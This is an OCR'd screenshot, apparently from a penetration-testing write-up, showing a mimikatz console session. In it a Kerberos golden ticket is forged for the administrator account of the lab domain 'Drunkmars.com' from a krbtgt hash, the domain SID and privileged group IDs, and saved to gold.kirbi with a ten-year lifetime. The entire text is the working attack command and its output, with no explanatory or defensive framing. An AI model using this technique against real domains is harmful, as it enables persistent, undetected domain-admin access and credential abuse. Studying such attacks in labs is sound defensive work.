 mimikatz # kerberos::golden /user:administrator /domain:Drunkmars.com /sid:S-1-5
-21-652679085-3170934373-4288938398-1107 /krbtgt:c1833c0783cfd81d3548dd89b017c99
a /ticket:gold.kirbi
User      : administrator
Domain    : Drunkmars.com (DRUNKMARS)
SID       : S-1-5-21-652679085-3170934373-4288938398-1107
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: c1833c0783cfd81d3548dd89b017c99a - rc4_hmac_nt
Lifetime  : 2021/6/10 21:39:27 ; 2031/6/8 21:39:27 ; 2031/6/8 21:39:27
-> Ticket : gold.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz # _
HACK学习呀